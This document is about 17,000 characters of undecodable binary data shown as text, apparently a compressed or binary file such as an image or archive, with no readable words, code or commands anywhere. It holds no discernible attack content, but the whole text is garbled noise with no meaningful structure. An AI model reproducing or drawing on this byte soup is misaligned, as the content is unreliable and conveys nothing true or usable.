�頭U*&��(1���Va0�n�E�:ɏ�,� 5T8$i�ZF-L��w\3ѱn�y*�]�N7�\��&ܥ�!Út��'��.��D=/�'�̋�V~.D��f˔D&=��&v"�$���X]����@��|!|�K��a��VĠpSjv(��q4:-z�C��P&[��/�K�����+���4�M8���	�Z����%@¼�8��5�h���B'���['��-eo���n�C*Pl`#��v(�
b	!J`��0���CvgūK��('�}D��l��N�"ܘ�:uJ� >�sH���`�/QO|W�\Nxd$�U\�-�����@��!)��P�DE-���Zk�O�Ѫx������6ƕҵ��Ǽ!�Jغ���7��ptd���k�^�/	P�$P�s`$�V���_�Id�?�]���B'��Ī�ҝ`��&
Q�\H���C7>����^0�=d�����d��F|;���o"�;C�0,�cc�z��Cn��-U|��S�e�H�����-��$�]��	��dc�y-tc7RFq��]1�d��p 	� �Ws�s�5a�TO*0 ����s�|�6%�:�}ʷ|}�`?B�U)��0P֗n�9(�xa|#p�.�*oу��%��v��KG!�>�$M�5E:�,�ҀDy��\p$��"��LPC��7).�p�uS�f�q���q�-�7���y(s��?������z}(20'�YQ1-1sW	�{���s�tAWf5�D4؄<����:=�@��uˆ9C�|!hJJ�X�`4Cq9�Gp�(=p2�A\x���=:�o���[��u�H�r4y��-�T��F�v���>Qj�d�s6������:%r@�y�.8��Q]���%���舩� ��t��Y>�;t�v�zF�$�l0�������8Ȋ̆C�WXggDu��:[7��21JH+��u6=	6~��A�i�m���C'�dR�<�6X���\ԑ?EG�a�E��~SUF�q��c&�4d$%Xr&�#e�O.�d�lg҈�Ј�ȁ�s��{V!C�{�7��0�{ن�TuYoɑ�h�W=�|�I��%�I:b�3�%S���E�$�H��>�mW�ak1p��j��[=Iq�#L��<��#AyM��LH$��Wx�Qq�rB67��9")�?[Y@67w�r�U7�az׈p�i�z��ꁒb�(XxP� ��z~�"�o��(�!��g�8��|�ug�K��B�BL�0�1�Hh8�<���-�Q�1�a�Gng�)� w�FC����Sؘb�XLz��\�U/��por@t����������7E�6|@O��i�.�e{S�fɈ��Ё�	�{��ǐ��|"e9�� �R�{91	���lXƞ��@��<a(��J�Dh��sP���'1�i!a� ��XB��(�IOpĄ/�`$vI��K'�-=3|��B,������gc��>z#mb
��$����i��Lh���1�ߢdwVM7�����!1�D�'��^BJ9�ig�UaS�ZM��ӄS�9�w9�y:��52�(_z|��0���4~�;l�;!��j�A8U"t:a�X�##N�^��p&�\E2I�gX�6��j�(�S�d�N�itNI���2�[R$�F-W����%��q7^�kaEN_ңҹ�@�06�'�� ��^�Cjg��t��anq<:�Y�/�W{�e*����h^�f�X'�}f�O��C����"{�<(S��`�2��S�w=�SN[#��!`�%ј��fX�6�c峀��a�J�~c&�c؆�2��ٍ��-77l^%&�V�kT�gy�8�Hs��BZA6�'A��*f��3KR-�{�0Wtl�Z�&s��vQ�U:�x'y2��+X�P8x
�2��O�/pX-K��iiH�"�+���T;��WH�4r$`Ky�����>��U���X�$(���G���w�Ej���k��r��dae�;*�>���' ���KsT�w�f'{Y�Hj��e����q8'��ۖ�s���9g7���n6 ���*���0�`�e�U+{&oi!t4( Ք�'""Q$=q�eKL1U��ȯ�b�̳��W%�E�Ѯ��\)7?�s b˲E��	eȜx���x������پ�z�� [��0��T�ٸ�+q���^5gs8w9I7(t�1�o �X=Q`l�`�!ә����VW��59N�A���f��y��#0g�ԑ�;�-li��CjՃMF�6��pK�Sf�6wطk˛㣍�!q[��(���k{7�u��J雪g��� �4Gs�i�
s^ض(\k~S�!�U������s#�W�I��|�Y$�@p�X%�}]�m�|(�ͺ�b����A-���7�Mf1|ظ���4,L��r��K�A�c\4���Z�h�qUE�u���u/Q�?�fd\8����+������t��[��K�ȜP淙Ę A�s6xsӬ�����6Q&�a��0鬟f2��3R��|ܒ��}.@J�2�,9�A�{��uh�WGU�4]���V�����T�*\�Ku�5Mj>�y��%<l�X�yYM��K��b��F�u䷷\����� ���-�X�u�������a|i�{s��z3{:s�&bC��Q��0,�ؗap�ΔIy�I����v���A���x�"-򼩹�b�L��p��a��Yx�3�FU4	�	�g��e��H}���c��>�b��h]C�-���{������U<�!]�!���]iAW�*�-q ��s6�z�[������tqB{�B8D:W�ZS��F^/۸��Pu!����$�m���C�o�dD��=��q}M-��#Bq���ȋL�����ׇGUw����y�O-'.�z�� ����MŁސ���W|,p��*a�0K.(�߲*��`@QJ�+B�&�������
[�]�J�}��)G�ij1g��ȥF���=��Df��R�7�=U$T�:%[�<�H������ܶ顮�?�h]ڛ�f5�L�9��Řn����@��'%� �h� �M����@�x9Ѽ'3=�)�޺|�ų�Y@�n�ك���L�'H�]7��ax�C�6������!4r=FY$W]>�Z�����ܓJ-oX�J��Bs�lѠvj��НW�u����GF������軾�٣��%[�3�o2U�`��>M��n1ː!+��';���@�N��s������3�AW��������׹웚&X)=-ώ��6�RGهE��I��t5-�=�9��- �<%��Z�N�Q�R�U�[?c��wM>��n�Ua����ѧ��>��N��������@��Bn�_�k�)6 ���E�N�%�8#hH��D�Ok��[qW����
�!,,;tO*��w�(� �v=ҞZ�	T��dieLֲjQ>tN\�Y����aD�\s#?�E�Zj�5�L���%1U\I�T���}�V/�UϣWOŃ�#�憌���ل|���<'��̝3�1i��c�ʺ9#����҄�����t{�߹�wk!RW�J&bc
H�!v����"O7İ�mt	kF��ɇl���'�̘/^�MI�Ξu8I�I�4dqΜ�!|��ɉ'~Y�G�Ȉ������$�3��#P䡉7'�4t���Ie�4)R�� P���<���#d�($�YLq�X���?�8&��76�Z'J�����*T��w���l�Ε���$	B.�񬍼.b�E\W��`{��i2>1�b�O��{��
�v5*��$Ij�Og<݄��Y��P�ʃ)U��2�[&Y~�xp M�)
�ݧ��������f�7��c}��S�w��ʋi��ى'm��M�������A����*���jC��
��6x���hh�Ot�.��-���M/�L�6�g��P4�En�,1� �l�ӆH��ST�FK����(SR��xlMK� ���+3k�� ���2-C22�p���s����뮊 ڒ��9�C�=�4o��:�=�#��=�B��7����F�C��λt���;�dZ(L!zi�tj)�&��-���7�
�J�(y��},qJ�H��61g�1��<p�΄$Zc|L��|S/ak��[j�.��ڑ��NK#�k��I��ޒD�,��`b!�`n�������m-��Վ�B[��Є�[��Ë�%:�C�"�%����V����lo���!u(�*���I9V�jf�)��ʐV�{�
�[?�+��j�9�Z�7�U|������@ig�LѶi���E�$�
~�T��&k��ظ����M�m��J}���M�Ϊ�,H�P3[�޻ϥ�TVy'��lq�8�T%��\ᅹ�Ƞ�(������9�(rtR�Q�nr�8eT�<�I�wq�s���]�
���B�9�
�ru@湒 D��-��||�,��64g�f���ޞ���ˈ�6�������Ưa�jY������Ҿ��bm�I2ű����-�e�T2���Ʀ6%�o����,b�`�a��ԝ((��}1�}���4gr��Y�w��|�v�#���)�8�f7���t�;���xW!"�4�I�0J���҂�'f�GS���F����.S"�ݮ}�K�Z��F�*�%5'���6 Ĕf\N݌$B� �r�	��&���=Q]w��EbcT�O�c9��8D�0冄|p%_
]H����?�9 '��(�4���ҠQ5%fYЪ�'D�2���φXD" yܜx��!�ZR����4݆GC��l�����_|�[Y�w�hY	yi������Z<%���β�1���� �R6�	{�Iߗ��,,�Q ��V���|�$c(�w���	2$�	TB���d0c!�
����v)i�X�K��RgQYJK}gR^�T���
π	��T��#z�6��̶�%|��x��ۜ�k9`Jc�$�@�9dˠߔĢjPIO��Ҕʙ �II]D_�D%L�ӟ��2h@<2�P	�X[�O��S�*��#}ñR�3NtB�B�#J���Tr"��rt�@"�h*+%R6*��4(�d�C�rv���/mZ�6�Ɣ������5/L��Q��T���k��i��.��]u�њh��)5�.�Yd�����	�T��̻^�8��dCRP{)L��*x�J����U�`�A�HԠ���杉��T�qet7��B�p"�{aL;��]����]�i��Վ�J�ß���A�զ�5��F��Z��2�:R��W]K�2�F-U��Q�m���/�Av�``w�
�����H�c�njТ��y��V�թ���W��J1�� �-l�PW����e�2O`"�����IfMƔ �'�niS� �Y�/�e�O�S��o��'q�5��hJ����6t�-$.���J���}�m��j4�fG�j.��ʗ�S��*ۼ�@�04S�ٛZ�T>��ɓĨ�||H�����U����9fbv-Y9`�Z
�#Q��]	mk����F��	��<�c�}�����LX�s�*Q��x���jS"��[S1jqKqմ�^�\����_jjs�kE��qN8��7E��#ΖyʇZ4s�y�׀��HnkMi(b;Ǐ�
%Eܓ�N1%�2Ӭ�)d�j
�6w]-��Vq{(�&z��=�q��VFĕj�ND�5���"
3�-n�ߴb@>|�li.��e��}Q����j�g�)�j$�4ZCO}!!���	�����8���d�I�ud+�-�>�p��$C^I�ţ[��\yw���*s���s��v�Ѝ�z��{V�V:.��	����iԏ��\l`0ȺѮ���r��Ʀ���$�:&;�Z��[s���W�z�C�3�ھ��{�:�˳�����@�ᚎ���T��؉�1I��"��@�R�Q�'A:���<�!�p�ٹ������H=U����6�#��r�9�����H�����-+�����y�	P���0zs��"�j�-�9���$�0���i���I#�"ȎU"����1<ʋ� ��"�z<����i
�rB�1��c9�I���3����!f��T��kK��k�	1Ω��!��:��<�=����s�="��i�PA
x�����:gasZ.�-��������'c2�������{+��;��1��+G� �095y����'��7	%(ۏǓBŚ�/��r�j�?���5l6�	�5�à��ι�e�C:��=�C�C���Cт�Y����)	;D�������F䊬��b��:��ؑ���3��i���q!<0.>����)�7�	V,�J��z�Ӡ�M�2�d¦HӁ0�\�+���	J�K�5���j�9�+�b˱C؄OHCѫ���;�%g�1�	�C�xFo����3�-r��!��-5ʠmO[D�h�GT�
Ȁ�I4��ǫ�G�p�Q��1�`���ت�h�py�I��#��+d|��3�oB��,��-���0 ��2/�����3����,�O�������7��8�HT�I��ã�F�;J40Ϣ�
! �h ������EdD
��yԩ�Ds����J���7�ឥ��#�*���*�8K3�w�ȍ��?	�3H��Hҹ��T��J��$�E�iLH2��)?�C9�Q���$a��ؔի/�hƚ�L�;h�
\@VJ�+)��Cos��SJ�Y�V�M4Ĩ����������;���[Ⱥ�,��|�h���,�'�K.� ��C�yϑ��|��$6�/�>�I&��*vA���#�	221�O#�2-۸r���F�,�Yj�мU���
�f[�У���,7��	���;�B���C�M¸�P �M��0���،!!1eyQ�k�����8���TK5��{Q��h��#tK"{?��v��خ������B#�B�kᧀ���8Ǵ���(����C�*��X�9;\��ġ3��c���)�
��@9 k7lM���q�@
�؊�,��U�Q#�F\ (�C���<���ޢ"�C��ף�^� �K��a�x��:>su���H�V�����@C���<�|K� *����S̽bB[�U�ɗ��(�A�W��a�1�C	�d�gTME�TY�0�!Q �Gk l�V9}=:��EZ�,�� ��զ������ġ� ���I݀Ȁ�Z�5۱E���>���N-��!A'=�^�2��;��2����$� �����K2���Y��յr�aE,�$< ��.2C�+�O��h%�ׁ�6����ɟ���ڡ-:�%�n���9"a2 "DD-�H ��OUŀ�*�.��+�߬ 
0[�;8�@�����!�߬��4��E۱��佚͒�s^�o���ڎ�6}�OѼX��4#���2 �c���?����ξ�	j����<a#�iͭY�9�q!������͝V�K�k�Ft]�z�$z���k wŕ�含�=���˞��QK�����u^�T�����xl�>^
���5[��"���M�E��^0��[Ȁ����҈��S�\��_�A
#��?~!c�W�ʫ%����*4`� �������Uj�4-͈�6?.����=]��`ԕ���\I��0�F�[(a�%a8�pU���C$�n�Б&���)Ne*�^�me�=����m����e�e]���"�嫩�[y����8���$���Y��30^��S��E��+��cZ�UЩ�z�\�8BҶUM+��b��4�c����23J�=`�)PdE�En�,Gsa۲��#4�2X� �e (��) D;�8r*}����:ha �t�����!�0�m���N����>i�V�`� �_�\v��c��˂��.�8Ò!.^Zk5[�.&�+�9+��黿��E;�q�?g��ٻ9~�2{/��%j�ҥ�l��
O)PX:k}��#��H�#*�[��߇��+����L���\-z#�V�嬺��a��X�	ȺX�Z�|b�-��ތ���l"�"8��m�>�&������l�n��~���������b�
�9�H����i ��RHj�y5Ǒ���8?�效�Q�;r��� �8�c%�f���Y@5<�RiS���IPki�g�B:pW�2�u�kR��
ʊ�j�9��H��E��c�nYH���a#^l�N� ���!ihh����Ҧ�p,�p,���p1�<�6 q�p�p����ތ��i������Q/Oz��JA�i>c�2�˳�u.����an��#\s�Ob�(ù<���Z!Q�v�n����`����O����n�=]��3ydh�+��)��s�ͻ��XĄ�d��
c��	�>>p�V�g�Ⱦ��l
?*@q/qJ/�;`J��6��;�tO��6�tP/���"��^��ou���X1���!$�(�d�wʵ�(�7^GW�f�{�ZEj9�����Nc��Y�c����/��D���`��gCƶ�d�A�4���rA&"�Q-�������ܱ��q�s TȺI�β���]� >tEπ(i���#�tuO�@hx��tLWx��w�Q����"�pg� XͶ��2		��1�Z�]D����(�%�eZ$��_9_9��xG�f�٦�YT�rm?sj�̳���3s8��<s0�ho��ʕ�]wA :��^�8��3���[�N��tN����� �'Q!�� ��������Wx�o�G ���t��{��������R/�n��&K�Q���@�'7�]�8)��z,�	<Wu�`_���Ê�$�˭r�Yy��6k��LW�ٰ��L�,]������.��Xũ��vw�n��2��%��� ^"�|�+�f�	(� �o��l�_x@`x�ox��{��{�|���/��g��/0|�>Ϟ���X>�L���6n�����̙�^�L�8�_E��<t�šƊLF��$� A� ��ѢE�&;J��#�e2��OС�sܐ�	ԡ#�A2]�T�&GQ��WuRҧV�V�7I�W�Ky�-K6��j8�@%d�h�eL�:{�J�����z���2	�!]��lB����g��p1�Æ�6sƀ�h�$��`�$<��A��*XĴi�6 =�!��ӛ�#܌ N�N���o�{�s���P������X���#�����A�eġ&��~������C���}�$I:t��8�4�F&	�Sd<A�O{��`}ƔRH=5�&^�$�+^aR�����X �H�Yh��S ,��[`0��Ć^��H�_${����@8��|�ѡ�_0��e`��Cx�P�%j\�$� �C��F�t����mަGp�0w\stW'������y�w�]v�1^2���y-	�����KLԗ��UdXF+��Ӑ�]J�b&!�a}��
��� J�%�CG�XGYA%Շ��IT�j�+T�"e�C*���ɲ��[pp�Lܕ��<j��Kz�AE��ø�6jX�﹧�2�p���c�g�K��^f@c�Ię�1��'���n>R$C"��y6��x�I�C}��[���Ơ���w2�pĹ-�X�_l��DI:��ϑ����٧��Is4�A7�:��.��GH��-|��Zk����O���S���Վ<���V"j��? $���i	Ь�/"��@W8n���X+�3E���TI8O���C%��se�ڛ��Y&�ڥI�'�;|q���fåO�:꩷�Ϛ��ƾ�[m����x(cQ��1	5E���2��j�	�C��<��đ����3~�%��Y��^�5+�C��5�JE��ƚ8�g��v�n���Z@P�R���mo=ږO��$"OQ�9\�0�(.!D����`��@>��@`Kk�E��ai���
v:5��u��aq���Na�nt#(�`GT�M�P�߉���r��L!	PRA���tUS�#��3�Ȍf%��I��43B��mdC 3�=��jU����g�B ���֗��o��[$0���.���W�	N1p��S3	NDO[(!)��d�ڠ
�5H	3Ȁ��u/���1PBld�4�І�ۡ�B�:a
3���/�ɺ�"��]¦3� �Nw�Y"~w�@�!��H+�Ih�"I�����4�%P4�L¨���g%��¤B��X5)|=q��w�:@
��k��Jԫ��Q~g��$���H-mY�	=P���E/:`�JJS�4��@��P����jO�88v����La�%f`&��b�9���`2L&2���Gsaǔ�Rc�cNU��y�3'��f�bȲ���dI��LA�Β��T��Ac<o�*V�dS��cØ���?����@$�M����=6�k�Z�<4�n�+]������� H$4��/�ꑐ�7cZ����^�����6�0�H�LJS�n L�-�ե���1ȁPi#��HU��8jU�+݆�N�]jt�yݩbU�P���z��d�:��vгR�ps!5	l�n����,��L�_�v/$J*ʪ,u�Q4�B���$V'��c�ve!�ͯV�,U�Gȉ���@hUP���ִ���$�@L���� uh��R�Ƴ��&��iS��\�+CX�f)_�
�	`p2��Ds���R��Vf*v�L��v�`�*x:@��N�=���[�AUd��x���8SFpŋ���s)�����0J������#�^>�@N /�*,Ҋ� ��eB�:
���K~W�U6�YB�e�H���ₕ�o��
���� edu�li\�ז:�rI��U��"�ז�M�$9=�nh�)KY�[�2�����Z��V�.�!��gjחX}���	���c��H�F4�]�"!9����)tJ�&��/��4z�'�&5i��4��}"��b�^��W=��ֵL��Ȩ����X�հV`JWR�Ua�z�u�u��?�W��`7��ЈFK#��[��.�f��E���tl3��Ww���mr�D�ԵzՃ#^��:��ls��nd��kLEW�`J%���:�׀ӱ0^pUC����A�^8@:H��(Ӝ�7����P���GA����ZѨ��)���������"�~�J���y	���U�^FNM4w�.,��G�eҧ}̥;=M�vԻu.?u�Y�v��L�6�`]{u�XD��h�t��34P����6�(��4�+=�����Z�Q�l����B�+�X'r
����EV��#�<�d� �Z�]�A �l	B)LB灞'�n`�5���^���p�V��P�9����U�sL*(�5��Y�vI]�u׸�`�p[�qԉ���P¨u8�u�HH���� ����K��(O�����0��E�\Y�B�
���A�Q?֬TH������Ȉ<��!�ph�H���iI��T�S�͖#��,0�,4�l�Y�
xG�@���a��X������������U���u���>n"O��}����S� ��P��+P��92��M�+���۹S^��JI#�J{Ta^�G}_���j��]�����=D�Y��\�b�QjE�PM��J:�g��ԅ�=�_����b�@ �"0����*�l� ���P�x�bMb�)���j�	r�^�Ib0Q�s�	V�'�[��`*z(�DD:d�u"C�[�U����t�	HT�xR�I����Y)MO�W3#�]��9IMK�22�9����zHQ@e�QX4�	C TR������8BT��Q��	`An�;:����A��XS=~G�@	�@�����"�-5r1����$.$�A�*&�^�B*&YlFb]Yt��_)ΠE��c~b�̺��<f̯��Hp��pQ�1����]@�DQ�Z��� c7Y�L��E�#`�����d�f�d��Q~!Yde��`���TJ�kfAJ�KV�E��W��̅���vtb� [��,Y@� k�	E"�	Bd%��sa�	_+��5&*�|b�bz��b�eU�H�Gz�u�� �4v�I��M,H7]P)�D�i���`͌���k�]��&��]q��	�C���&�������H�p���$r&'W���.�s*)Ёn��hG �w�evא�F\��FO��k�ѕ�y�'���?�{��	�"&Vb�=�E
�`�b��C_^]y��V�Du��Ѧ���GH���d��ax�������P�&އ��?�)B���Y�n�XH����\ �[	�8Bsb���%d�<)�dTgZ����+�V�&��Ҿ��k���U�^�5�Bߕj)Dޠ�J�_a�Z��(^d��չ�?x�<�)�J�1(?9h����d�cY�f��]�O�ܡ�E�-j�"e96������(�.�_��U��V2�G}%����(m��Rvȁ=*A����@p]�[��iL�?��x~�qLi�� `��zL��0k{��u����DƬa� ua"C6�*�bbU�Vk�����F��D,�������Q�OLNc������Ӹ"M��$�}!��Q��5�E� K��؇��P|����rz�쮑Bt&,��R�� � 	�,Y,ugw�^tl�Ꝁl�Z�ʖ�ʚ�%��BN[βl+��a���l�b�����'N�nTk&@�`l�b� ��0�ӌ�����P���fGP-��ĥ����r��Q��ּ�"�5��Ľڄ���L���:b�W6�BYtBц�bA��޺j��𜒚F�j�O9���.�&�l���v��㎬�-ݰV۔i.E���2����u)a��d�*:�V��_QhiZ�Z��b0��:-���h�}(Z[�L��`U���aˉ�����D��t��j��`Eq��H:
����������nm���HAZ����T��i�PT�wl(,�/��������^^i_Nn҅�%�lCzn�>��R�n��ެ3y�v�� !F�X���/6(�ə���@��H�z�iF���mehl�$fI��(��(���b�Q�r�.������0�����(§&�s�C)<MYz�,.�Au��� ��-�t��F���#��2�,���( ����� �S�q�ڬ�R�{n�#P$k")zi~NkÌ��ю�^}��^e-��.	��fm*�婔�����&\M�� `H9�����&ӟ������.(�3H�3�#$��#œЀ*�ōƁ*P�c�$ �,�tA�o8qpi���jid�w�@���~�o�`ci2���ʢl���K�05S3QGn4�ivB(�lb_սg���ϒ�	��ؚU�h�g�J���&>�|A�|���+�匣U��ԏ�H����X@��Zr�t�C���8���\�E�~��!;b�;~^<��,�
��:1�r�������C�����tNs���P{s�6���_�eROl�q�Ns3C&ԥl�)~���'��dmdS�홦��h��JևYw�{��sG�����4���s�ѵ�iX��`��|`;�7�+jY��&���� � E灥sn�d�(Y���:,(�J��oE1h`lƢF���$��2{1O{BO� `^)����*um���w�m[$HDxk#p�3Kd�������۵�<+2`�.t�t3�,�Ӏ�$>�LY;Z����x�Y�5U��5nb�u�U4�5X�?x�5L��-P)o�7Z
t4�Է;��!Gt� ߾�g�*���w�l,��v�;������4��9��j��{8��'���`�������b�V�[��]��	�MܕҧPP�������#)��R��H��x�ؘ��[EY�����'��Cy8�C��(PN���KݬG4�W�X��H#,��.�yfs6�n�O�hw`�rL���9�O��w���)�Ɏ[�c�c�oz"+/z˦ 2#�0�y��Mf��A6���k�_=ăak6�LL�s�M�;\_@Q(�9\��'ȺL�oHC�D`[C;��:�C���ߨUe\�{i����~w�+��R��-�����h��q�A�J�j?�������^x��m�'<ӫ��+��:�*�Rgb���S?Sϒn`�Л=�	{D�i�=�W~�i�0�SP/�m�:�E��(R(y�v�G9z����?��׃�����*	8��T���m4��9�4	�og��tw>�i���6$f��m���,�>�[8-�o�O�����;Dӓ�"g�_^��۹NkU_�M������^K�vQ:M��
ړ}u��9M���6��1�6�
�\�Yd��>H��9ԃ��E�@�x@|��#�o�-�׿8l(.g~ �,P(h���j�`�E"T���s�ѝ��8v��dȐ���2�iT*�+Y��URVK�1iy��2̒0=�$�r�?R<��,J��O�K�z�������YUdV�R������W�C��3�G�p�Ё�Z6t �B��?/S�0M��˘d�i��^$$�f���1��l�ęSg�9�f���M���"�J�ӥ�Y�����}޴�_�/Hp���C	:��t�Q�Y��;�u�T =e�ȡ��z1y�s�҅ȍ$Bt� p B�2�b�#-���G�ZEz=	�%��I@ {򉖠��)'s�E�����
'�ç�jæ�
D�1HL
�3=�RQ/�*�ؚ1.�h`�/��Ȣ��&��*:��ļC�*�j�"�Kɻ(�,3���L��4�M4QX�R��\kǵ�h{�6��c� d(��8G�!���Kn�<�|.:�.�����n�AӠB	 Z0�<�"(!2�8`��㾍���D���Ф ��%T[2*�V7�e�-�u(�j���:�?��0�:QK�Tܩ��H��z��F|hH�|T�0'	s�1Φ`J�v�n����0#)�tٍC�.I3�3gƴ64��	\��9���ۘ;��E�PC�KcP��8��Dm���כ��Hh!"���>�6UT��*�eS|'�&$)�`=u曍��g�@�����������I��9���p��f��궊�H(}�[$�"ð����$7���~�It�m�:�%���A�Q�-Me�7�|�1g�}��78�;����(Xσ���,,�4b9��."5���!������r��dO99ԔU��e�aޝ&{���߃��V�Y���-��vۭR<,`��U������^�YƬαmk�}R0�vD�Ę �.q)�l�<w�?s�=���6��
S�0S��$�4)�M ��T��$ir�[Ns���as��3:�e�c��X<V��.v���D�������h��!Ex�c	πf<Z�JW��WX6�!-�+X�B�c��0��a��,�I�G?Jۏ"�$��E|[l߻�����[��䖂����X�mNC/eH�$��G��d@�@���0���Nl�_���'?U!s����&v�C�n<�r�E� 
��R��HER�B��v�J�*c2CW���TU�wC��rx>�#Ĕ� �@B�ʮ���b�(wE��RVQ"�Ajmx�?�P�3T1\�[�҈-li�b;Wn8��#��2n��q�7���4\
�
�8�1%��� ��x�I�{���#��T�$�$yL�NNjuFYF��v�,�R��J��$����,c�\�yè�0��ʔ��1��K�7��9��?�NTL`�W�	�Z�	eL#��j���׌R�xt-�}-m=b�b���&���y)��7��mq�R���|����+m�ܕ' N *A�EG��\A%�,��R�B��M2d!�d�'I�Q��S*�hVv҉&~��!��HI��W�*e�Ki*S�撗�
�l5ԢzT�F��*�r�VE�'���p���@(��gY˶8���)=�nڒ@ݬ6�'���e�Ɇl�qn��	���?�Ћ)o}�:��Ǻ~��w�g� �1������0��;i���S��Bv!�Hx��`d$�F7�Y�x���ic)C����Z
+P��K�55��X��
-VH$����󉵢&�A��XG�t��v]��-HF~[`�s��q���o��x<.���7�h�á	�K��k���L�8��S��{A��yP��?�pƶ`v(d��IUք���}dWaΦR)���S;��61ŭ=Ո!���(1Gu�Q��T��T�K��B�i���H�\=H�t���U$xy�Ȏ�f6ɚ���bv{��٘'�Qټx�c�[#&.{���+�;���?�Ə����W57�9�us���2�;Rh�9�>���$D���2��)�u���İˇ���e��қ>����J/S&�b�E�Q��*2u�(V�BK=���9(��Ck̈6!-�IS����7�k]f�xϚ'��F�z���h�I�+��!���E�}u�r�#�?���r�zu���9���w \�X�d�pN��q��T�!�-El�]B�z�LT�L�~���}��{�Y�LQ�֨,A���"\���'��[v�t��V����fЉ�`�M]����i<f�^|v��^�+]_�o:��j'5+go�� ���u���i���`�S� +��3Kh��{�J�U
��'<�t�O.-b��v��7�R�������v;�@����=zԬI�%D(J^os`���/�/}��hI�.O�m��f�Ҫ�~�NO���Z�p�L_����h�h/�.C�6�9�����
����e݊�����"�v�N��O$jGeF�l��
��x0�B��f����n���%	ɏ��е���Hm%oU:W��f�^���6�H�/�G��K��]�lM,�J�f�h���"����*�2p9�(�(GO&���������s:�kϾ��`�fp�f��Nde,η�)�lA]F	?��Z,����(��0��P
W�`l�J��Rd�؅]�i�d�$�[�~�%�f�D���3��!P������p
����%���(5R�c��ʹ�����c�:�[�I���>2�#.1e�5VrkԀ0�������nᒧ���Ҵ��R��X��b
k,��v%�f���$�#���F/�K�Īm�G~��1�1�mo�K���'�E���5&���Mi�&���5P#��jJA�."�Ġ��Ψ�� 1���^"B��/vl0߆&G�Th�AL�xJ�t�!�����Ҧ*�	r&���T�z^��b�v��{���b��%1�л����e7���g_��ٖ��)pˢQ�&3H'Q��Bc�D����Q���c�
�!���,�1��&��@�!�/@BѶ��V`
!�""��!U�����fI,���V�3B�I(�&Y��#=cㆻ����Ur�H��J�����qڼ,3QOp6S��o��ꢃ#�m;Jsb���ϱ3@Ei/J��-��v�7]���A�R�r	��U�oň�8�IV`����4��f1zzl�<�����["��ܧ2��~�)���[�Vc���s2o2�Zϭr2'���f>?�i� +����O3t��)� б� e;dT-�'VXj�2��OŒ�I�x�rN}�g��CIQC���q�@XVT���Ec��mo�
��p�%��(55pp�����ՓH�*25S�3��I�4�Xa��J��Ja ���)'e t��� ���@fS�(�A�T{�&�A?*�l�N�OD���l���BNO�k�8�gp"Cm�hD$��)J��Z���&{^�֥�Њ]��TҼ�(I+�R�)p��S�$H1�=GI��T�ӯ��9JA��,̍J���@)IG@!�V,W����M�~5Xk����!;*��R���x
�d�.O�NZk)8	28rO�5ӌ�V~Kd��?h�,+2E��E�2�d2��~ܰ]sT�>#��RW��,&�UjH4�_KuI&�����*�,F;�Ұ<����t�c*G�b����K�D�C��f�Ø
D�x8����f)C���r ��-�tp���v)fjK&�oG��r��D/�>�l �8�$olt��JR)5TI�d5��G�v'���H�6`M59Fp:VtD���lkbVQB�)AHbk5�n"�`W�n{��Rf?0�A31P5�c����o��S�����
�Ny}oh�޴�4�NM��bj��0g=���K/IK�*H.=�]ϊ)x���5~�K�pP㼔���pv��kIS7p������E���j�t�s��(�m)��Vb��c��,�����Bdc��ݎ�Դ%���RZ�w��}����p	�pI��r!Ni����7�Ԗ�+Pt�XAaz�2��:R��ǀ��<�G�XG}bT���ZC+؂c>!�o܎Ca�k���`Y�&xM0�D��)-@m��L`�#b�4�%+C"T֏A17f��oēKE��Qx�8e{����SY�9l��C�4eg
��e�	����5��+�ҍ���f�ft_zn��GKci�8�!X_���h7T�k��6���C� a�?'(Ô���bRXKy :� N�"`����1����vH�z39f�χ[&�Q6�4єGʴV٠W�dI솊x}�7~�@j9w�r��O�B!��at:���K���%��u�$�nٞ�Gi��9�����98�`���2��*	aY�J����y�R�!�$��Y�ߦw�9�)����A-���&|X���L��7}�����Y٦�L��N+��wS&0z�p���B8�c��a���O��tmc<�k���u/��3_��昦3��g�����n� t f�;��?��)yK�P�!�@ۙS�M#���W�yrPX���6�����m��o�K��z�������KL���)@��-����xB(K���ï�Mzn�X�Ho>�6I[ru�b舮)8��u^���,���
�@�����>,��,����2�' ,�mAF	FfP�V#� ���v*�ox�}�7Y�:�{������ciĊ���M���W\p��C�A�Z����d'�|H��Z�:�P{iG��tQ�ov2�_�0���6�g�'�c��>��:�����ۿ��(���C	
�x�� ��@�zsvթ�:��͈ʔ$<���7�7�f��;��@�E����
�Џ�K��9��X�����G�8������?�ۺo(�����׬w'��cO�)�1Oc^��u�h7�ɳ�v�t��2�`-µ#���;���@�yS&&)���BB ��Yd��CW�ߜz�q���Eqt���9����{8������	z�}�M\�!��[� :��NC�}�k�oƯ����^O��MR��$�琶�$5u�ہa������a���2"a� �]B>�р�I�bɼ��Q�<�|�B�eڻ�گ���2:����;AX��$:�ne�d�m��	]�Z<ݟޔ��ї�Q�N:�]�'b������r�p����q9�I(2�����]!��Y���ԋ��[k��)�'=a�j�<`���	տ�L����E����P�b����=�ٟ�� *B;ʍ�+y�����;�A��}�P�UU����э[ѷޠ���!���:�cy�����~�_�e��'ט\�V���~�����ە��>RK:�yt^�)�;L��mk�|���c��#��{��L~���UK�[�����@9�, �QF�2z��6|��_Ĉ�I�ʢF��0����c�N�H�e娕�X�k)+�K�4�g��1�NX�x���+�O�B��E�hЍL}9}z�)Ԧ�6����Vbˎy�
6�ϛd˚=K��D�ay�����JE���h'M���`G��.ܗ�M�[�/�X����h�re]��	۬LX�̖%�J�	p)E�3�3��4i���"E�ݼ����'�pٳ� i��D,\�0!z�:�8��,b��mpН��C<���̊7f)�dɓ�U҄y�������SVK���RC9&�V
r� P"勃X]����`A�!XZ�
�h�bV+]��(����[*�W)��2K0xe�`6F�F��b�1��F�8Ff��B�f��F��i󉍫��k��!�uA�m��&p�͖R q�	$t��s�A7u��B�q'�A�wy�a�Z���[*]�^G�T�|���
L�Jj���ڤ����)�:&V��2(*�R�ӂf�j�~��Di=$�D&ʢ\���`=�5�a�
���6��b� )�+�|���MKZ��@)�'ɨF���&��Y��%���fF�a�\��r�rk6��tqj`]G��ݞ)4ޟ�zD+{��W(����(H��)�Ez_M��-c����|�iS�J�VT��2��bM�n�j����	�5�j�Zd�U׋w�Ec��c`���Џ�*���.�Y���B���92���bYf]v��ot���p�w��m�k/u�`DPѯ@�"$��~Z�
